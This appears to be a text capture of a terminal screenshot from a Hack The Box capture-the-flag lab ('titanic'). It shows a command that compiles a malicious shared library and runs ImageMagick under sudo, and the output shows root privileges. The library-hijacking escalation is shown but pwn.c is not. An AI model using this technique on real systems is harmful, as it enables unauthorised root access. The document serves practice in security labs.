 1: >_ Terminal 2: Internet | hack-the-clown
clown@arch-clown:/mnt/clown_data/ctfs/htb/linux/titanic/exploits/arch_exploit
❯ gcc -shared -fPIC -o ./libxcb.so.1 pwn.c && sudo /usr/local/bin/magick
uid=0(root) gid=0(root) groups=0(root)
/mnt/clown_data/ctfs/htb/linux/titanic/exploits/arch_exploit ··················